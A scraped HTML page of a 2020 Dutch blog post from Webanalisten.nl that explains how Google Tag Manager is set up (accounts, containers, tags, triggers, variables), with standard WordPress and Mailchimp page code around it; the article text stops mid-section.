

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webanalisten.nl/haal-meer-uit-google-tag-manager
body_size: 12324
content:
<!DOCTYPE html>
<!--[if lte IE 8]>
<html class="ie" lang="nl">
<![endif]-->
<html  id="doc" class="no-js" lang="nl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<title>Haal meer uit Google Tag Manager - Webanalisten.nl</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link href='https://fonts.googleapis.com/css?family=Domine:400,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/style.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/font-awesome.min.css" />
<script type="text/javascript">
	var doc = document.getElementById('doc');
	doc.removeAttribute('class', 'no-js');
	doc.setAttribute('class', 'js');
</script>
<!-- IE Fix for HTML5 Tags and addtional CSS styles for older IE browser versions -->
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/ie.css" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/css/font-awesome-ie7.min.css" />
	<![endif]-->
		

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
//]]>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v16.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.webanalisten.nl/haal-meer-uit-google-tag-manager" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Haal meer uit Google Tag Manager - Webanalisten.nl" />
	<meta property="og:description" content="Google Tag Manager is cloud software waarmee je op afstand een website kan voorzien van html, javascript en css. Het principe is simpel. Je plaatst eenmalig een script op de (&hellip;) Lees meer" />
	<meta property="og:url" content="https://www.webanalisten.nl/haal-meer-uit-google-tag-manager" />
	<meta property="og:site_name" content="Webanalisten.nl" />
	<meta property="article:published_time" content="2020-04-17T07:35:54+00:00" />
	<meta property="article:modified_time" content="2020-04-17T07:36:36+00:00" />
	<meta property="og:image" content="https://www.webanalisten.nl/wp-content/uploads/2020/04/google-tag-manager-logo-1.jpg" />
	<meta property="og:image:width" content="1590" />
	<meta property="og:image:height" content="258" />
	<meta name="twitter:label1" content="Geschreven door">
	<meta name="twitter:data1" content="Stephan van Heusden">
	<meta name="twitter:label2" content="Geschatte leestijd">
	<meta name="twitter:data2" content="6 minuten">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.webanalisten.nl/#website","url":"https://www.webanalisten.nl/","name":"Webanalisten.nl","description":"platform voor online analyse &amp; optimalisatie","potentialAction":[{"@type":"SearchAction","target":"https://www.webanalisten.nl/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"nl"},{"@type":"ImageObject","@id":"https://www.webanalisten.nl/haal-meer-uit-google-tag-manager#primaryimage","inLanguage":"nl","url":"https://www.webanalisten.nl/wp-content/uploads/2020/04/google-tag-manager-logo-1.jpg","contentUrl":"https://www.webanalisten.nl/wp-content/uploads/2020/04/google-tag-manager-logo-1.jpg","width":1590,"height":258,"caption":"google tag manager"},{"@type":"WebPage","@id":"https://www.webanalisten.nl/haal-meer-uit-google-tag-manager#webpage","url":"https://www.webanalisten.nl/haal-meer-uit-google-tag-manager","name":"Haal meer uit Google Tag Manager - Webanalisten.nl","isPartOf":{"@id":"https://www.webanalisten.nl/#website"},"primaryImageOfPage":{"@id":"https://www.webanalisten.nl/haal-meer-uit-google-tag-manager#primaryimage"},"datePublished":"2020-04-17T07:35:54+00:00","dateModified":"2020-04-17T07:36:36+00:00","author":{"@id":"https://www.webanalisten.nl/#/schema/person/9ecff853e746436672967c9e94fd0fda"},"breadcrumb":{"@id":"https://www.webanalisten.nl/haal-meer-uit-google-tag-manager#breadcrumb"},"inLanguage":"nl","potentialAction":[{"@type":"ReadAction","target":["https://www.webanalisten.nl/haal-meer-uit-google-tag-manager"]}]},{"@type":"BreadcrumbList","@id":"https://www.webanalisten.nl/haal-meer-uit-google-tag-manager#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.webanalisten.nl/","url":"https://www.webanalisten.nl/","name":"Webanalisten Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.webanalisten.nl/onderwerp/analyse-tips","url":"https://www.webanalisten.nl/onderwerp/analyse-tips","name":"Analysetips"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.webanalisten.nl/haal-meer-uit-google-tag-manager#webpage"}}]},{"@type":"Person","@id":"https://www.webanalisten.nl/#/schema/person/9ecff853e746436672967c9e94fd0fda","name":"Stephan van Heusden","image":{"@type":"ImageObject","@id":"https://www.webanalisten.nl/#personlogo","inLanguage":"nl","url":"https://secure.gravatar.com/avatar/8983ac03931d24418ff2afb58b86b19e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8983ac03931d24418ff2afb58b86b19e?s=96&d=mm&r=g","caption":"Stephan van Heusden"},"description":"Teamlead Digital Marketing bij Nyenrode Business Universiteit met kennis van marketing, analytics, loyalty, market research, webdevelopment, webdesign en lifehacking.","sameAs":["https://www.nyenrode.nl/","https://nl.linkedin.com/in/stephanvanheusden","https://twitter.com/https://twitter.com/svanheusden"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//downloads.mailchimp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Webanalisten.nl &raquo; Feed" href="https://www.webanalisten.nl/feed" />
<link rel="alternate" type="application/rss+xml" title="Webanalisten.nl &raquo; Reactiesfeed" href="https://www.webanalisten.nl/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.webanalisten.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.webanalisten.nl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='easy_author_image-css'  href='https://www.webanalisten.nl/wp-content/plugins/easy-author-image/css/easy-author-image.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js?ver=1.9.1' id='jquery-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/head-scripts.js?ver=0.0.3' id='oo-header-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/?63aadba7e8cb8d9f92776dd50bb11877&#038;ver=5.6.16' id='63aadba7e8cb8d9f92776dd50bb11877-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.12.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/js/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/js/custom.js?ver=1.0' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://www.webanalisten.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.webanalisten.nl/wp-json/wp/v2/posts/19414" /><link rel='shortlink' href='https://www.webanalisten.nl/?p=19414' />
<link rel="alternate" type="application/json+oembed" href="https://www.webanalisten.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webanalisten.nl%2Fhaal-meer-uit-google-tag-manager" />
<link rel="alternate" type="text/xml+oembed" href="https://www.webanalisten.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.webanalisten.nl%2Fhaal-meer-uit-google-tag-manager&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>//<![CDATA[
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pagePostType":"post","pagePostType2":"single-post","pageCategory":["analyse-tips"],"pageAttributes":["analytics","google-tag-manager","gtm"],"pagePostAuthorID":730,"pagePostAuthor":"Stephan van Heusden","pagePostDate":"17 april 2020","pagePostDateYear":"2020","pagePostDateMonth":"04","pagePostDateDay":"17"};
	dataLayer.push( dataLayer_content );//]]>
</script>
<script data-cfasync="false">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TL63JWW');//]]>
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<!--[if lt IE 9]>
		<script src="https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/ie.js" type="text/javascript"></script>
    <![endif]-->

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-19414 single-format-standard" id="menu">
		<header id="site-header" role="banner">
			<hgroup class="site-title">
            	<div class="container_logo">
								<h1 class="title"><a href="https://www.webanalisten.nl/" title="Webanalisten.nl" rel="home">Webanalisten</a></h1>
				
									<h2 class="description">platform voor online analyse &amp; optimalisatie</h2>
				                </div>
                <nav class="header-nav"><ul id="menu-hoofdmenu" class="menu"><li id="nav-menu-item-1505" class="main-menu-item  menu-item-even menu-item-depth-0 strategie strategy menu-item menu-item-type-taxonomy menu-item-object-category strategie"><a href="https://www.webanalisten.nl/onderwerp/strategie" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Strategie<br/>tips</span></a></li>
<li id="nav-menu-item-1506" class="main-menu-item  menu-item-even menu-item-depth-0 inzichten cases menu-item menu-item-type-taxonomy menu-item-object-category praktijkinzichten"><a href="https://www.webanalisten.nl/onderwerp/praktijkinzichten" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Praktijk<br/>inzichten</span></a></li>
<li id="nav-menu-item-1507" class="main-menu-item  menu-item-even menu-item-depth-0 analyse-tips measurement menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent analyse-tips"><a href="https://www.webanalisten.nl/onderwerp/analyse-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Analyse<br/>tips</span></a></li>
<li id="nav-menu-item-1508" class="main-menu-item  menu-item-even menu-item-depth-0 conversie-tips optimization menu-item menu-item-type-taxonomy menu-item-object-category conversie-tips"><a href="https://www.webanalisten.nl/onderwerp/conversie-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Conversie<br/>tips</span></a></li>
<li id="nav-menu-item-11808" class="main-menu-item  menu-item-even menu-item-depth-0 meet meetups-events menu-item menu-item-type-taxonomy menu-item-object-category meetups-events"><a href="https://www.webanalisten.nl/onderwerp/meetups-events" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Meetups<br/>&#038; Events</span></a></li>
<li id="nav-menu-item-1511" class="main-menu-item  menu-item-even menu-item-depth-0 jobs vacatures menu-item menu-item-type-taxonomy menu-item-object-category webanalyse-vacatures"><a href="https://www.webanalisten.nl/onderwerp/webanalyse-vacatures" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Webanalyse<br/>Vacatures</span></a></li>
</ul></nav>                                <ul class="follow-us font">
                    <li id="toggle-follow-us" class="">Volg ons&nbsp;&nbsp;<i class="icon-twitter"></i>&nbsp;<i class="icon-facebook"></i>&nbsp;<i class="icon-chevron-down"></i></li>
                    <div id="follow-us-popup" style="display: none;">
                        <table>
                            <tbody>
                            <tr>
                                <td><a href="http://twitter.com/webanalisten/" title="Online Optimizers on Twitter" target="_blank" onClick="_gaq.push(['_trackEvent','Social Media','Twitter']);"><i class="icon-twitter"></i>&nbsp;&nbsp;Twitter</a></td>
                                <td><a href="http://www.facebook.com/webanalisten" title="Online Optimizers on Facebook" target="_blank" onClick="_gaq.push(['_trackEvent','Social Media','Twitter']);"><i class="icon-facebook"></i>&nbsp;&nbsp;Facebook</a></td>
                                
                            </tr>
                                                        </tbody>
                        </table>
                    </div>
                </ul>
		                
			</hgroup>
		</header><!-- end .branding -->

		<div class="container" id="content_top">

			
	<section class="sidebar-left" role="navigation">
	
		<nav class="main-nav">
				<form method="get" id="searchform" action="https://www.webanalisten.nl/">
		<input type="text" class="field" name="s" id="s" placeholder="Zoeken ..." />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Zoeken" />
	</form>			<div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="nav-menu-item-11814" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category strategie"><a href="https://www.webanalisten.nl/onderwerp/strategie" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Strategie</span></a></li>
<li id="nav-menu-item-11815" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category praktijkinzichten"><a href="https://www.webanalisten.nl/onderwerp/praktijkinzichten" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Praktijkinzichten</span></a></li>
<li id="nav-menu-item-11813" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent analyse-tips"><a href="https://www.webanalisten.nl/onderwerp/analyse-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Analysetips</span></a></li>
<li id="nav-menu-item-11818" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category conversie-tips"><a href="https://www.webanalisten.nl/onderwerp/conversie-tips" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Conversietips</span></a></li>
<li id="nav-menu-item-11830" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category meetups-events"><a href="https://www.webanalisten.nl/onderwerp/meetups-events" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Meetups &amp; Events</span></a></li>
<li id="nav-menu-item-11829" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category webanalyse-vacatures"><a href="https://www.webanalisten.nl/onderwerp/webanalyse-vacatures" class="menu-link main-menu-link"><span class="icon"></span><span class="title">Webanalyse Vacatures</span></a></li>
</ul></div>		</nav><!-- end .main-nav -->

					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-featured-pages-container"><ul id="menu-featured-pages" class="menu"><li id="menu-item-12661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12661"><a href="https://www.webanalisten.nl/inloggen">Inloggen</a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.webanalisten.nl/registreren">Registreren</a></li>
</ul>
</li>
<li id="menu-item-11811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11811"><a href="https://www.webanalisten.nl/over-ons">Over Webanalisten</a></li>
<li id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11824"><a href="https://www.webanalisten.nl/bloggers">De bloggers</a>
<ul class="sub-menu">
	<li id="menu-item-13083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13083"><a href="https://www.webanalisten.nl/bloggers/bloggers-gezocht">Bloggers gezocht</a></li>
</ul>
</li>
<li id="menu-item-11826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11826"><a href="https://www.webanalisten.nl/adverteren-partner-worden">Adverteren / partner worden</a></li>
<li id="menu-item-11809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11809"><a href="https://www.webanalisten.nl/meld-nieuws">Meld nieuws</a></li>
<li id="menu-item-11810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11810"><a href="https://www.webanalisten.nl/vacature-plaatsen">Vacature plaatsen</a></li>
<li id="menu-item-11812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11812"><a href="https://www.webanalisten.nl/contact">Contact</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Nieuwsbrief</h3><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<style type="text/css">
	#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
	#mergeRow-gdpr {margin-top: 20px;}
	#mergeRow-gdpr fieldset label {font-weight: normal;}
	#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
</style>
<div id="mc_embed_signup">
<form action="https://webanalisten.us2.list-manage.com/subscribe/post?u=b4ac450f47a46fecb74df31f1&amp;id=c2f72ad1b4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
<div class="indicates-required"><span class="asterisk">*</span> verplicht veld</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">E-mail  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Voornaam </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Achternaam </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock mc-field-group">
    <div class="content__gdpr">
        <label>Marketingtoestemmingen</label>
        <p>Webanalisten.nl gebruikt de gegevens die je op dit formulier verstrekt alleen voor het versturen van de Webanalisten.nl nieuwsbrief. Laat ons weten of je ons daar toestemming voor geeft. </p>
        <fieldset class="mc_fieldset gdprRequired mc-field-group" name="interestgroup_field">
		<label class="checkbox subfield" for="gdpr_73"><input type="checkbox" id="gdpr_73" name="gdpr[73]" value="Y" class="av-checkbox "><span>Ja, daar geef ik toestemming voor. </span> </label>
        </fieldset>
        <p>U kunt zich op elk moment afmelden door te klikken op de link in de voettekst van onze e-mails. Ons privacybeleid is op onze website te vinden.</p>
    </div>
    <div class="content__gdprLegal">
    </div>
</div>
	<div id="mce-responses" class="show">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_b4ac450f47a46fecb74df31f1_c2f72ad1b4" tabindex="-1" value=""></div>
    <div class="show"><input type="submit" value="Aanmelden" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text'; /*
 * Translated default messages for the $ validation plugin.
 * Locale: NL
 */
$.extend($.validator.messages, {
        required: "Dit is een verplicht veld.",
        remote: "Controleer dit veld.",
        email: "Vul hier een geldig e-mailadres in.",
        url: "Vul hier een geldige URL in.",
        date: "Vul hier een geldige datum in.",
        dateISO: "Vul hier een geldige datum in (ISO-formaat).",
        number: "Vul hier een geldig getal in.",
        digits: "Vul hier alleen getallen in.",
        creditcard: "Vul hier een geldig creditcardnummer in.",
        equalTo: "Vul hier dezelfde waarde in.",
        accept: "Vul hier een waarde in met een geldige extensie.",
        maxlength: $.validator.format("Vul hier maximaal {0} tekens in."),
        minlength: $.validator.format("Vul hier minimaal {0} tekens in."),
        rangelength: $.validator.format("Vul hier een waarde in van minimaal {0} en maximaal {1} tekens."),
        range: $.validator.format("Vul hier een waarde in van minimaal {0} en maximaal {1}."),
        max: $.validator.format("Vul hier een waarde in kleiner dan of gelijk aan {0}."),
        min: $.validator.format("Vul hier een waarde in groter dan of gelijk aan {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>		                <!--<div class="laatstecontainer nieuwsbrief widget">
            <div class="laatste">
                <div class="tabcontent show">
                    <h3 class="widget-title">Nieuwsbrief</h3>
                    <p class="tekst">Houd mij op de hoogte van het laatste nieuws!</p>
                    <div id="mc_embed_signup">
                        <form action="https://webanalisten.us2.list-manage.com/subscribe/post?u=b4ac450f47a46fecb74df31f1&id=c2f72ad1b4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
                            <fieldset>
                                <div class="mc-field-group">
                                    <label for="mce-EMAIL">E-mail</label>
                                    <input type="text" name="EMAIL" class="required field email" id="mce-EMAIL" value="Jouw emailadres"><br/><small>Je geeft toestemming aan webanalisten.nl om dit adres op te slaan en te gebruiken voor nieuwsupdates op het moment dat je jouw email adres bevestigd.</small><br/><input type="submit" value="Aanmelden &raquo;" name="subscribe" id="mc-embedded-subscribe" class="btn" />
                                </div>
                                
                            </fieldset>	
                        </form>
                        <div id="mce-responses">
                            <div class="response" id="mce-error-response" style="display:none"></div>
                            <div class="response" id="mce-success-response" style="display:none"></div>
                        </div>
                    </div>
                 </div>                               
            </div>
        </div>-->
        
                
	</section><!-- .sidebar-left -->	

		<nav class="off-canvas-nav">
			<ul>
				<li class="menu-item"><a class="menu-button" href="#menu" title="Menu">Menu</a></li>
				<li class="sidebar-item"><a class="sidebar-button" href="#sidebar" title="Sidebar">Sidebar</a></li>
			</ul>
		</nav><!-- end .off-canvas-navigation -->

		<a class="mask-left" href="#site-header"></a>
		<a class="mask-right" href="#site-header"></a>

		<section role="main" class="content-wrap">
	<div id="content">
							
<article id="post-19414" class="has_image post-19414 post type-post status-publish format-standard has-post-thumbnail hentry category-analyse-tips tag-analytics tag-google-tag-manager tag-gtm">

	<header class="entry-header">
						<div class="post-thumb">
				<img width="1590" height="258" src="https://www.webanalisten.nl/wp-content/uploads/2020/04/google-tag-manager-logo-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="google tag manager" loading="lazy" srcset="https://www.webanalisten.nl/wp-content/uploads/2020/04/google-tag-manager-logo-1.jpg 1590w, https://www.webanalisten.nl/wp-content/uploads/2020/04/google-tag-manager-logo-1-600x97.jpg 600w, https://www.webanalisten.nl/wp-content/uploads/2020/04/google-tag-manager-logo-1-768x125.jpg 768w, https://www.webanalisten.nl/wp-content/uploads/2020/04/google-tag-manager-logo-1-980x159.jpg 980w" sizes="(max-width: 1590px) 100vw, 1590px" />			</div>
            		<h1 class="entry-title">Haal meer uit Google Tag Manager
			<span class="categorieimg categorieimg-large analyse-tips-large"></span>
        </h1>
</h1>
        <div class="entry-author">
        	<span class="post-date">17 april 2020</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/stephanvanheusden" title="Berichten van Stephan van Heusden" rel="author">Stephan van Heusden</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/analyse-tips" title="View all posts in Analysetips">Analysetips</a>        </div>
	</header><!--end .entry-header -->

		<div class="entry-content">
								
<p>Google Tag Manager is cloud software waarmee je op afstand een website kan voorzien van html, javascript en css. Het principe is simpel. Je plaatst eenmalig een script op de website. Vanaf dat moment kan je via dat script de website aanpassen. Superhandig! Tag Manager wordt veel gebruikt voor web analytics, maar je kan het ook inzetten om een website te personaliseren, of zelfs om de SEO positie van een website te verbeteren. In dit artikel een korte uitleg over de setup en daarna de diepte in met een aantal interessante web analytics toepassingen die je met Google Tag Manager kan uitvoeren.</p>



<h2>Google Tag Manager setup</h2>



<p>De Tag Manager setup heeft drie niveaus, waarbij je op elk van de niveaus users toegang kan geven. Belangrijk om dit eenmalig goed op te zetten.</p>



<ol><li><strong>User</strong>: Tag manager is gekoppeld aan je Google e-mailadres.</li><li><strong>Account</strong>: binnen Google Tag Manager maak je verschillende accounts aan. Meestal staat dit niveau gelijk aan bedrijfsnaam.</li><li><strong>Container</strong>: dit is het niveau waarop je het script genereert dat op de website komt te staan. Je hoeft geen container aan te maken per domeinnaam want het kan voorkomen dat je meerdere domeinnamen in je analyse wilt meenemen. Maar het is wel handig om voor een test-website een aparte container aan te maken, zodat je tags eerst kan testen en daarna in productie kan zetten.</li></ol>



<p>Binnen de container ga je aan de slag met tags, triggers en variables.</p>



<ul><li><strong>Tags</strong>&nbsp;zijn de scripts. Dit kunnen combinaties van html, javascript en css zijn, denk aan&nbsp;veelvoorkomende scripts (Ads, Google Analytics, etc.) die Google Tag Manager al voor je uit een lijst haalt.&nbsp;</li><li><strong>Triggers</strong>&nbsp;zijn de momenten waarop de tags geladen moeten worden. Bijvoorbeeld op specifieke pagina’s, bij het klikken op een bepaalde knop, etc.&nbsp;</li><li><strong>Variables</strong>&nbsp;zijn parameters die je steeds weer opnieuw wilt kunnen gebruiken in de definitie van je tags of triggers. Een aantal is al voorgedefinieerd zoals: pagina url, bepaalde css elementen zoals een id of class. Je kan ook zelf variabelen aanmaken en met een waarde vullen, bijvoorbeeld wanneer je van elke webpagina de aanmaakdatum in een custom dimensie wilt laden.</li></ul>



<p>Met de combinatie van de drie elementen bouw je de web analytics tagging op. Een voorbeeld; het meten van pageviews in Google Analytics:</p>



<ul><li><strong>Tag</strong>: het Google Analytics javascript, dit heeft Tag Manager al voor je klaar staan in een lijst.</li><li><strong>Trigger</strong>: de tag moet geladen worden op pagina’s die worden geopend waar het Google Analytics script aanwezig is.</li><li><strong>Variabele</strong>: sommige pagina’s moeten worden uitgesloten, je gebruikt dan de vooraf gedefinieerde variabele<em> page path</em>.</li></ul>



<p>Het is te uitgebreid om in dit artikel helemaal toe te lichten hoe je dit bij elkaar klikt, kijk <a rel="noreferrer noopener" aria-label="hier&nbsp; (opent in een nieuwe tab)" href="http:// https://youtu.be/MmhDzlkillU" target="_blank">hier</a> voor een voorbeeld.</p>



<h2>Web analytics met Google Tag Manager</h2>



<p>Tag Manager biedt enorm veel mogelijkheden om web analytics te perfectioneren zonder dat je daarvoor de code van je website hoeft aan te passen. Een paar voorbeelden:</p>



<p>Stel je bent verantwoordelijk voor de web analytics van Business Insider. En je stelt jezelf een aantal analysevragen:</p>



